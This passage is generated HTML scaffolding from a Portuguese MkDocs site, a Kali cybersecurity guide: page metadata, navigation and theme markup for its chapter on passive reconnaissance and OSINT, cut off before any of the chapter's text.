"search.result.other": "# documentos encontrados", "search.result.placeholder": "Digite para iniciar a busca", "search.result.term.missing": "Ausente", "select.version": "Selecione a vers\u00e3o"}, "version": null}</script> <script src=assets/javascripts/bundle.a5f9d56c.min.js></script> </body> </html>
</file>





<file: 01-reconhecimento-osint/index.html>
<!doctype html><html lang=pt class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Técnicas e ferramentas de reconhecimento passivo e OSINT para mapear superfícies de ataque sem interação direta com o alvo."><meta name=author content="Pedro Augusto Hackner Bittencourt"><link href="https://PedroAHB.github.io/guia-ciberseguranca/01-reconhecimento-osint/" rel="canonical"><link rel=prev href=..><link href=../02-enumeracao-mapeamento-rede/ rel=next><link rel=icon href=../assets/img/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-9.8.2"><title>1. Reconhecimento Passivo e OSINT - Guia Cibersegurança Kali</title><link rel=stylesheet href=../assets/stylesheets/main.57a0d79d.min.css><link rel=stylesheet href=../assets/stylesheets/palette.fb2fffe2.min.css><link rel="stylesheet" href="../assets/external/fonts.googleapis.com/css.49ea35f2.css"><style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style><link rel=stylesheet href=../assets/css/extra.css><script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script><meta property=og:type content=website><meta property=og:title content="1. Reconhecimento Passivo e OSINT - Guia Cibersegurança Kali"><meta property=og:description content="Técnicas e ferramentas de reconhecimento passivo e OSINT para mapear superfícies de ataque sem interação direta com o alvo."><meta property=og:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/01-reconhecimento-osint.png><meta property=og:image:type content=image/png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta content=https://PedroAHB.github.io/guia-ciberseguranca/01-reconhecimento-osint/ property=og:url><meta property=twitter:card content=summary_large_image><meta property=twitter:title content="1. Reconhecimento Passivo e OSINT - Guia Cibersegurança Kali"><meta property=twitter:description content="Técnicas e ferramentas de reconhecimento passivo e OSINT para mapear superfícies de ataque sem interação direta com o alvo."><meta property=twitter:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/01-reconhecimento-osint.png></head> <body dir=ltr data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#1-reconhecimento-passivo-e-osint class=md-skip> Pular para conteúdo </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--shadow" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Cabeçalho> <a href=.. title="Guia Cibersegurança Kali" class="md-header__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> Guia Cibersegurança Kali </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </div> </div> </div> <form class=md-header__option data-md-component=palette> <input class=md-option data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema claro" type=radio name=__palette id=__palette_0> <label class="md-header__button md-icon" title="Alternar para tema claro" for=__palette_1 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg> </label> <input class=md-option data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme=default data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema escuro" type=radio name=__palette id=__palette_1> <label class="md-header__button md-icon" title="Alternar para tema escuro" for=__palette_0 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 